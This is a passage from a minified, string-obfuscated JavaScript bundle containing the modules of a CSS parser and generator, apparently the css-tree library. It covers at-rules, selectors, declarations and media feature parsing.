0===s)break;o&&(t[e(1527)]&&t[e(1527)][e(2571)](this,s,n,i),o=!1),n[e(3048)](s)}return o&&t[e(1527)]&&t[e(1527)][e(2571)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1815),r(2693),r(1800),"or"]),s={parse:{prelude(){const t=r,e=this[t(1503)]();if(this[t(3852)]===o.Vy){const n=this[t(3380)](this[t(214)],this[t(2194)]);i[t(2649)](n[t(587)]())||e[t(3048)](this[t(704)]())}return e[t(3048)](this[t(2135)](t(138))),e},block(t=!1){return this[r(608)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(608)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(1027)]((()=>{const e=n;try{return t[e(2571)](this)}finally{this[e(2383)](),this[e(370)](0)!==r.no&&this[e(1572)]()}}),e||(()=>this[n(3389)](null,!0)))}const i={layer(){const t=a2l;this[t(2383)]();const e=this[t(1503)](),n=o[t(2571)](this,this[t(1353)]);return t(3389)===n[t(627)]&&""===n[t(2706)]||e[t(3048)](n),e},supports(){const t=a2l;this[t(2383)]();const e=this[t(1503)](),n=o[t(2571)](this,this[t(3108)],(()=>o[t(2571)](this,(()=>this[t(2135)](t(3895))))));return t(3389)===n[t(627)]&&""===n[t(2706)]||e[t(3048)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(1503)]();switch(this[t(3852)]){case r.Qf:e[t(3048)](this[t(1588)]());break;case r.s0:case r.zt:e[t(3048)](this[t(2106)]());break;default:this[t(1572)](t(438))}return this[t(2383)](),this[t(3852)]===r.Vy&&this[t(252)](this[t(214)],this[t(2194)],t(3639))?e[t(3048)](this[t(704)]()):this[t(3852)]===r.zt&&this[t(252)](this[t(214)],this[t(2194)],t(3218))&&e[t(3048)](this[t(817)](null,i)),this[t(2383)](),this[t(3852)]===r.zt&&this[t(252)](this[t(214)],this[t(2194)],t(1968))&&e[t(3048)](this[t(817)](null,i)),this[t(370)](0)!==r.Vy&&this[t(370)](0)!==r.AJ||e[t(3048)](this[t(2359)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(1901)](this[t(2341)]())},block(){return this[a2l(608)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(1901)](this[t(2359)]())},block(t=!1){return this[a2l(608)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(1901)](this[t(3333)]())},block(){return this[a2l(608)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(1901)](this[t(3333)]())},block(){return this[a2l(608)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(1901)](this[t(2205)]())},block(t=!1){return this[a2l(608)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(608)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(1901)](this[t(2135)](t(3895)))},block(t=!1){return this[a2l(608)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(3337)==typeof e&&/^\s*\|/[n(1334)](e)?n(3337)==typeof t?t+e:e[n(1456)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(2611)](null);for(const[o,i]of Object[n(3057)](t))if(i){r[o]={};for(const t of Object[n(3782)](i))e[n(2204)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(3057)](e))switch(s){case n(758):i[s]=Boolean(a);break;case n(1127):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2074):i[s]={...t[s]};for(const[t,e]of Object[n(3057)](a))i[s][t]=Array[n(3033)](e)?e:[];break;case n(3287):i[s]={...t[s]};for(const[t,e]of Object[n(3057)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2306)]||null,descriptors:{...o[n(3967)]}};if(e){a[n(2306)]=e[n(2306)]?r(a[n(2306)],e[n(2306)]):a[n(2306)]||null;for(const[t,o]of Object[n(3057)](e[n(3967)]||{}))a[n(3967)][t]=o?r(a[n(3967)][t],o):null;Object[n(3782)](a[n(3967)])[n(522)]||(a[n(3967)]=null)}}break;case n(1028):case n(1868):i[s]={...t[s]};for(const[t,e]of Object[n(3057)](a))i[s][t]=r(i[s][t],e);break;case n(1715):case n(310):i[s]={...t[s]};for(const[t,e]of Object[n(3057)](a))i[s][t]={...i[s][t],...e};break;case n(3229):i[s]={...t[s],...a};break;case n(2144):case n(3519):i[s]={...t[s],...o(a,[n(3341)])};break;case n(3781):i[s]={...t[s],...o(a,[n(3068),n(3409),n(3341),n(3429),n(1030)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3702),stylesheet:r(3702),atrule:r(2584),atrulePrelude(t){const e=r;return this[e(1066)](t[e(2144)]?String(t[e(2144)]):null)},mediaQueryList:r(2359),mediaQuery:r(1862),condition(t){const e=r;return this[e(2135)](t[e(2852)])},rule:r(3197),selectorList:r(3333),selector:r(3324),block(){return this[r(608)](!0)},declarationList:r(3190),declaration:r(3108),value:r(3158)},features:{supports:{selector(){return this[r(3324)]()}},container:{style(){return this[r(3108)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3689)][e(3409)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3673)],findLast:d[e(3263)],findAll:d[e(497)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3489)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3689)]=new c.J({generic:t[e(758)],cssWideKeywords:t[e(1127)],units:t[e(2074)],types:t[e(1028)],atrules:t[e(3287)],properties:t[e(1868)],node:t[e(3781)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(1901)](this[t(3389)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1503)]();if(this[t(2383)](),e[t(3048)](this[t(704)]()),this[t(2383)](),this[t(3852)]===r.A9){e[t(3048)](this[t(3052)]());const n=this[t(2908)],o=this[t(2981)]?this[t(3158)](null):this[t(3389)](this[t(3658)],!1);if(t(3158)===o[t(627)]&&o[t(2287)][t(3883)])for(let e=n-this[t(2908)];e<=0;e++)if(this[t(3794)](e)===r.M$){o[t(2287)][t(1924)]({type:t(845),loc:null,value:" "});break}e[t(3048)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(214)]+t;const a=this[n(2047)](r);for(a!==i&&a!==s||(e&&this[n(1572)](n(2984)),r++);r<this[n(2194)];r++)(0,o.yp)(this[n(2047)](r))||this[n(1572)](n(425),r)}function d(t){return u[a2l(2571)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(1157)](this[n(214)]+t,e)){let r="";switch(e){case a:r=n(378);break;case s:r=n(3652)}this[n(1572)](r,this[n(214)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(3852)];for(;r===o.M$||r===o.Mw;)r=this[t(3794)](++e);if(r!==o.wN){if(!this[t(1415)](i,e)&&!this[t(1415)](s,e))return null;n=this[t(1415)](i,e)?i:s;do{r=this[t(3794)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2872)](e),d[t(2571)](this,c))}return e>0&&this[t(2872)](e),0===n&&(r=this[t(2047)](this[t(214)]),r!==i&&r!==s&&this[t(1572)](t(1183))),d[t(2571)](this,0!==n),n===s?"-"+this[t(1069)](o.wN):this[t(1069)](o.wN)}const m=r(2532),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(214)];let n=null,m=null;if(this[t(3852)]===o.wN)d[t(2571)](this,l),m=this[t(1069)](o.wN);else if(this[t(3852)]===o.Vy&&this[t(1157)](this[t(214)],s))switch(n="-1",h[t(2571)](this,1,a),this[t(2194)]-this[t(214)]){case 2:this[t(3727)](),m=f[t(2571)](this);break;case 3:h[t(2571)](this,2,s),this[t(3727)](),this[t(2383)](),d[t(2571)](this,c),m="-"+this[t(1069)](o.wN);break;default:h[t(2571)](this,2,s),u[t(2571)](this,3,c),this[t(3727)](),m=this[t(1482)](e+2)}else if(this[t(3852)]===o.Vy||this[t(1415)](i)&&this[t(3794)](1)===o.Vy){let r=0;switch(n="1",this[t(1415)](i)&&(r=1,this[t(3727)]()),h[t(2571)](this,0,a),this[t(2194)]-this[t(214)]){case 1:this[t(3727)](),m=f[t(2571)](this);break;case 2:h[t(2571)](this,1,s),this[t(3727)](),this[t(2383)](),d[t(2571)](this,c),m="-"+this[t(1069)](o.wN);break;default:h[t(2571)](this,1,s),u[t(2571)](this,2,c),this[t(3727)](),m=this[t(1482)](e+r+1)}}else if(this[t(3852)]===o.fg){const r=this[t(2047)](this[t(214)]),l=r===i||r===s;let p=this[t(214)]+l;for(;p<this[t(2194)]&&(0,o.yp)(this[t(2047)](p));p++);p===this[t(214)]+l&&this[t(1572)](t(425),this[t(214)]+l),h[t(2571)](this,p-this[t(214)],a),n=this[t(3380)](e,p),p+1===this[t(2194)]?(this[t(3727)](),m=f[t(2571)](this)):(h[t(2571)](this,p-this[t(214)]+1,s),p+2===this[t(2194)]?(this[t(3727)](),this[t(2383)](),d[t(2571)](this,c),m="-"+this[t(1069)](o.wN)):(u[t(2571)](this,p-this[t(214)]+2,c),this[t(3727)](),m=this[t(1482)](p+1)))}else this[t(1572)]();return null!==n&&n[t(2047)](0)===i&&(n=n[t(3474)](1)),null!==m&&m[t(2047)](0)===i&&(m=m[t(3474)](1)),{type:t(2532),loc:this[t(2129)](e,this[t(214)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2674)](n+r)}else this[e(2674)](n)}else this[e(2674)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(3389)](this[t(460)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(3794)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2584),c=r(2144),l={name:String,prelude:[r(1066),r(3389),null],block:[r(608),null]};function u(t=!1){const e=r,n=this[e(214)];let a,c,l=null,u=null;switch(this[e(3608)](o.zu),a=this[e(1482)](n+1),c=a[e(587)](),this[e(2383)](),!1===this[e(1435)]&&this[e(3852)]!==o.X6&&this[e(3852)]!==o.Qq&&(l=this[e(2254)]?this[e(1027)](this[e(1066)][e(1197)](this,a,t),i):i[e(2571)](this,this[e(2908)]),this[e(2383)]()),this[e(3852)]){case o.Qq:this[e(3727)]();break;case o.X6:u=hasOwnProperty[e(2571)](this[e(2144)],c)&&e(3489)==typeof this[e(2144)][c][e(2542)]?this[e(2144)][c][e(2542)][e(2571)](this,t):this[e(608)](s[e(2571)](this))}return{type:e(2584),loc:this[e(2129)](n,this[e(214)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1621)](o.zu,"@"+t[e(3068)]),null!==t[e(2306)]&&this[e(3781)](t[e(2306)]),t[e(2542)]?this[e(3781)](t[e(2542)]):this[e(1621)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1066),s=r(3676),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(587)]()),this[e(2383)](),n=hasOwnProperty[e(2571)](this[e(2144)],t)&&e(3489)==typeof this[e(2144)][t][e(2306)]?this[e(2144)][t][e(2306)][e(2571)](this):this[e(489)](this[e(1715)][e(1066)]),this[e(2383)](),!0!==this[e(1435)]&&this[e(3852)]!==o.X6&&this[e(3852)]!==o.Qq&&this[e(1572)](e(1382)),{type:e(1066),loc:this[e(1973)](n),children:n}}function l(t){this[r(2287)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(1435)]&&this[t(1572)](t(1848));const e=this[t(214)];let n=!1;return this[t(1415)](s)?(n=!0,this[t(3727)]()):this[t(1415)](l)||this[t(3608)](o.Vy),this[t(1415)](l)?this[t(2047)](this[t(214)]+1)!==a?(this[t(3727)](),this[t(3608)](o.Vy)):n&&this[t(1572)](t(2460),this[t(2194)]):n&&this[t(1572)](t(2875)),{type:t(704),loc:this[t(2129)](e,this[t(214)]),name:this[t(1482)](e)}}function h(){const t=a2l,e=this[t(214)],n=this[t(2047)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1572)](t(342)),this[t(3727)](),n!==a&&(this[t(1415)](a)||this[t(1572)](t(3765)),this[t(3727)]()),this[t(1482)](e)}const f=r(1943),m={name:r(704),matcher:[String,null],value:[r(1588),r(704),null],flags:[String,null]};function p(){const t=r,e=this[t(214)];let n,i=null,s=null,a=null;return this[t(3608)](o.hk),this[t(2383)](),n=d[t(2571)](this),this[t(2383)](),this[t(3852)]!==o.Oh&&(this[t(3852)]!==o.Vy&&(i=h[t(2571)](this),this[t(2383)](),s=this[t(3852)]===o.Qf?this[t(1588)]():this[t(704)](),this[t(2383)]()),this[t(3852)]===o.Vy&&(a=this[t(1069)](o.Vy),this[t(2383)]())),this[t(3608)](o.Oh),{type:t(1943),loc:this[t(2129)](e,this[t(214)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1621)](o._i,"["),this[e(3781)](t[e(3068)]),null!==t[e(228)]&&(this[e(2674)](t[e(228)]),this[e(3781)](t[e(2706)])),null!==t[e(196)]&&this[e(1621)](o.Vy,t[e(196)]),this[e(1621)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(3389)](null,!0)}function a(){const t=a2l;return this[t(1027)](this[t(3197)],s)}function c(){const t=a2l;return this[t(3389)](this[t(3416)],!0)}function l(){const t=a2l;if(this[t(3852)]===o.Qq)return c[t(2571)](this,this[t(2908)]);const e=this[t(1027)](this[t(3108)],c);return this[t(3852)]===o.Qq&&this[t(3727)](),e}const u=r(608),d=r(2542),h={children:[[r(2584),r(3197),r(3108)]]};function f(t){const e=r,n=t?l:a,c=this[e(214)];let u=this[e(1503)]();this[e(3608)](o.X6);t:for(;!this[e(1435)];)switch(this[e(3852)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3727)]();break;case o.zu:u[e(3048)](this[e(1027)](this[e(2584)][e(1197)](this,t),s));break;default:t&&this[e(1415)](i)?u[e(3048)](a[e(2571)](this)):u[e(3048)](n[e(2571)](this))}return this[e(1435)]||this[e(3608)](o.Q0),{type:e(608),loc:this[e(2129)](c,this[e(214)]),children:u}}function m(t){const e=r;this[e(1621)](o.X6,"{"),this[e(2287)](t,(t=>{const n=e;n(3108)===t[n(627)]&&this[n(1621)](o.Qq,";")})),this[e(1621)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3243),s={children:[[]]};function a(t,e){const n=r,i=this[n(214)];let s=null;return this[n(3608)](o.hk),s=t[n(2571)](this,e),this[n(1435)]||this[n(3608)](o.Oh),{type:n(3243),loc:this[n(2129)](i,this[n(214)]),children:s}}function c(t){const e=r;this[e(1621)](o._i,"["),this[e(2287)](t),this[e(1621)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1934),s=[];function a(){const t=r,e=this[t(214)];return this[t(3608)](o.zG),{type:t(1934),loc:this[t(2129)](e,this[t(214)])}}function c(){const t=r;this[t(1621)](o.zG,t(270))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(684),s=[];function a(){const t=r,e=this[t(214)];return this[t(3608)](o.lh),{type:t(684),loc:this[t(2129)](e,this[t(214)])}}function c(){const t=r;this[t(1621)](o.lh,t(2882))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3196),a={name:String};function c(){const t=r;return this[t(3927)](i),{type:t(3196),loc:this[t(2129)](this[t(214)]-1,this[t(2194)]),name:this[t(1069)](o.Vy)}}function l(t){const e=r;this[e(1621)](o._i,"."),this[e(1621)](o.Vy,t[e(3068)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1081),u={name:String};function d(){const t=r,e=this[t(214)];let n;switch(this[t(3852)]){case o.M$:n=" ";break;case o._i:switch(this[t(2047)](this[t(214)])){case a:case i:case c:this[t(3727)]();break;case s:this[t(3727)](),this[t(1368)](t(1389)),this[t(3927)](s);break;default:this[t(1572)](t(3041))}n=this[t(1482)](e)}return{type:t(1081),loc:this[t(2129)](e,this[t(214)]),name:n}}function h(t){const e=r;this[e(2674)](t[e(3068)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(284),c={value:String};function l(){const t=r,e=this[t(214)];let n=this[t(2194)];return this[t(3608)](o.Mw),n-e+2>=2&&this[t(2047)](n-2)===i&&this[t(2047)](n-1)===s&&(n-=2),{type:t(284),loc:this[t(2129)](e,this[t(214)]),value:this[t(3380)](e+2,n)}}function u(t){const e=r;this[e(1621)](o.Mw,"/*"+t[e(2706)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2135),a={kind:String,children:[[r(704),r(3414),r(1371),r(3854),r(484)]]};function c(t){const e=r;return this[e(963)](1)===o.Vy&&i[e(2649)](this[e(963)](2))?this[e(3414)](t):this[e(3854)](t)}const l={media:c,container:c,supports(){return this[r(484)]()}};function u(t=r(3981)){const e=r,n=this[e(1503)]();t:for(;!this[e(1435)];)switch(this[e(3852)]){case o.Mw:case o.M$:this[e(3727)]();continue;case o.Vy:n[e(3048)](this[e(704)]());break;case o.AJ:{let r=this[e(1027)]((()=>l[t][e(2571)](this,t)),(()=>null));r||(r=this[e(1027)]((()=>{const n=e;this[n(3608)](o.AJ);const r=this[n(2135)](t);return this[n(3608)](o.no),r}),(()=>this[e(3451)](t)))),n[e(3048)](r);break}case o.zt:{let r=this[e(1027)]((()=>this[e(1371)](t)),(()=>null));r||(r=this[e(3451)](t)),n[e(3048)](r);break}default:break t}return n[e(3883)]&&this[e(1572)](e(516)),{type:e(2135),loc:this[e(1973)](n),kind:t,children:n}}function d(t){const e=r;t[e(2287)][e(2720)]((t=>{const n=e;n(2135)===t[n(627)]?(this[n(1621)](o.AJ,"("),this[n(3781)](t),this[n(1621)](o.no,")")):this[n(3781)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(3389)](this[t(3658)],!0)}function m(){const t=a2l;return this[t(3389)](this[t(3658)],!1)}function p(){const t=a2l,e=this[t(2908)],n=this[t(3158)]();return t(3389)!==n[t(627)]&&!1===this[t(1435)]&&this[t(3852)]!==i.Qq&&!1===this[t(1415)](s)&&!1===this[t(3720)](e)&&this[t(1572)](),n}const g=r(3108),w=r(2769),b={important:[Boolean,String],property:String,value:[r(3158),r(3389)]};function y(){const t=r,e=this[t(214)],n=this[t(2908)],a=x[t(2571)](this),c=(0,o.vs)(a),l=c?this[t(2981)]:this[t(1810)],u=c?m:f;let d,h=!1;this[t(2383)](),this[t(3608)](i.Qx);const g=this[t(2908)];if(c||this[t(2383)](),d=l?this[t(1027)](p,u):u[t(2571)](this,this[t(2908)]),c&&t(3158)===d[t(627)]&&d[t(2287)][t(3883)])for(let e=g-this[t(2908)];e<=0;e++)if(this[t(3794)](e)===i.M$){d[t(2287)][t(1924)]({type:t(845),loc:null,value:" "});break}return this[t(1415)](s)&&(h=A[t(2571)](this),this[t(2383)]()),!1===this[t(1435)]&&this[t(3852)]!==i.Qq&&!1===this[t(3720)](n)&&this[t(1572)](),{type:t(3108),loc:this[t(2129)](e,this[t(214)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1621)](i.Vy,t[e(818)]),this[e(1621)](i.Qx,":"),this[e(3781)](t[e(2706)]),t[e(2771)]&&(this[e(1621)](i._i,"!"),this[e(1621)](i.Vy,!0===t[e(2771)]?e(2771):t[e(2771)]))}function x(){const t=r,e=this[t(214)];if(this[t(3852)]===i._i)switch(this[t(2047)](this[t(214)])){case u:case c:case d:case a:case l:this[t(3727)]();break;case h:this[t(3727)](),this[t(1415)](h)&&this[t(3727)]()}return this[t(3852)]===i.Vw?this[t(3608)](i.Vw):this[t(3608)](i.Vy),this[t(1482)](e)}function A(){const t=r;this[t(3608)](i._i),this[t(2383)]();const e=this[t(1069)](i.Vy);return t(2771)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(3389)](this[t(3416)],!0)}const a=r(3190),c={children:[[r(3108),r(2584),r(3197)]]};function l(){const t=r,e=this[t(1503)]();for(;!this[t(1435)];)switch(this[t(3852)]){case o.M$:case o.Mw:case o.Qq:this[t(3727)]();break;case o.zu:e[t(3048)](this[t(1027)](this[t(2584)][t(1197)](this,!0),s));break;default:this[t(1415)](i)?e[t(3048)](this[t(1027)](this[t(3197)],s)):e[t(3048)](this[t(1027)](this[t(3108)],s))}return{type:t(3190),loc:this[t(1973)](e),children:e}}function u(t){const e=r;this[e(2287)](t,(t=>{const n=e;n(3108)===t[n(627)]&&this[n(1621)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2861),s={value:String,unit:String};function a(){const t=r,e=this[t(214)],n=this[t(1463)](o.fg);return{type:t(2861),loc:this[t(2129)](e,this[t(214)]),value:n,unit:this[t(3380)](e+n[t(522)],this[t(214)])}}function c(t){const e=r;this[e(1621)](o.fg,t[e(2706)]+t[e(3062)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3414),a={kind:String,name:String,value:[r(704),r(3312),r(2861),r(3453),r(817),null]};function c(t){const e=r,n=this[e(214)];let s,a=null;if(this[e(3608)](o.AJ),this[e(2383)](),s=this[e(1069)](o.Vy),this[e(2383)](),this[e(3852)]!==o.no){switch(this[e(3608)](o.Qx),this[e(2383)](),this[e(3852)]){case o.wN:a=this[e(370)](1)===o._i?this[e(3453)]():this[e(3312)]();break;case o.fg:a=this[e(2861)]();break;case o.Vy:a=this[e(704)]();break;case o.zt:a=this[e(1027)]((()=>{const t=e,n=this[t(817)](this[t(489)],this[t(1715)][t(3158)]);return this[t(2383)](),this[t(1415)](i)&&this[t(1572)](),n}),(()=>this[e(3453)]()));break;default:this[e(1572)](e(2950))}this[e(2383)]()}return this[e(1435)]||this[e(3608)](o.no),{type:e(3414),loc:this[e(2129)](n,this[e(214)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1621)](o.AJ,"("),this[e(1621)](o.Vy,t[e(3068)]),null!==t[e(2706)]&&(this[e(1621)](o.Qx,":"),this[e(3781)](t[e(2706)])),this[e(1621)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1371),s={kind:String,feature:String,value:[r(3108),r(3324)]};function a(t,e){const n=r,o=(this[n(310)][t]||{})[e];return n(3489)!=typeof o&&this[n(1572)](n(374)+e+"()"),o}function c(t=r(3610)){const e=r,n=this[e(214)],i=this[e(1385)](),s=a[e(2571)](this,t,i[e(587)]());this[e(2383)]();const c=this[e(1027)]((()=>{const t=e,n=this[t(2908)],r=s[t(2571)](this);return!1===this[t(1435)]&&!1===this[t(3720)](n)&&this[t(1572)](),r}),(()=>this[e(3389)](null,!1)));return this[e(1435)]||this[e(3608)](o.no),{type:e(1371),loc:this[e(2129)](n,this[e(214)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1621)](o.zt,t[e(402)]+"("),this[e(3781)](t[e(2706)]),this[e(1621)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3854),u={kind:String,left:[r(704),r(3312),r(2861),r(3453),r(817)],leftComparison:String,middle:[r(704),r(3312),r(2861),r(3453),r(817)],rightComparison:[String,null],right:[r(704),r(3312),r(2861),r(3453),r(817),null]};function d(){const t=r;switch(this[t(2383)](),this[t(3852)]){case o.wN:return this[t(1415)](i,this[t(267)](1))?this[t(3453)]():this[t(3312)]();case o.fg:return this[t(2861)]();case o.Vy:return this[t(704)]();case o.zt:return this[t(1027)]((()=>{const e=t,n=this[e(817)](this[e(489)],this[e(1715)][e(3158)]);return this[e(2383)](),this[e(1415)](i)&&this[e(1572)](),n}),(()=>this[t(3453)]()));default:this[t(1572)](t(2950))}}function h(t){const e=r;if(this[e(2383)](),this[e(1415)](s)||this[e(1415)](c)){const t=this[e(1158)][this[e(214)]];return this[e(3727)](),this[e(1415)](a)?(this[e(3727)](),t+"="):t}if(this[e(1415)](a))return"=";this[e(1572)](e(968)+(t?e(2496):"")+e(612))}function f(t=r(3610)){const e=r,n=this[e(214)];this[e(2383)](),this[e(3608)](o.AJ);const i=d[e(2571)](this),s=h[e(2571)](this,e(704)===i[e(627)]),a=d[e(2571)](this);let c=null,l=null;return this[e(370)](0)!==o.no&&(c=h[e(2571)](this),l=d[e(2571)](this)),this[e(2383)](),this[e(3608)](o.no),{type:e(3854),loc:this[e(2129)](n,this[e(214)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1621)](o.AJ,"("),this[e(3781)](t[e(2382)]),this[e(2674)](t[e(1678)]),this[e(3781)](t[e(3686)]),t[e(1087)]&&(this[e(2674)](t[e(3811)]),this[e(3781)](t[e(1087)])),this[e(1621)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(817),s=r(3489),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(214)],s=this[n(1385)](),a=s[n(587)]();let c;return 